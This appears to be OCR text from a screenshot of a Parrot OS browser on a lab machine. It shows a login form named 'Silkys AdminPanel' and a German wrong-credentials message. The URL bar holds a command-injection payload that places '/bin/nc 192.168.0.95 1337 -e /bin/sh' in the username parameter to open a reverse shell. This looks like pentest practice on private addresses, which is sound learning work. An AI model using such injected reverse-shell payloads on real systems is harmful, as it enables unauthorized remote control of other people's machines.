 Mozilla Firefox
File Edit View History Bookmarks Tools Help
192.168.0.90/admin.php?use
192.168.0.90/admin.php?username=/bin/nc 192.168.0.95 1337 -e /bin/sh&password=test
Start Parrot Wiki Community privacy pentest learn Donate New Tab
Silkys AdminPanel
Login
Falscher Nutzernamen oder falsches Passwort
22:57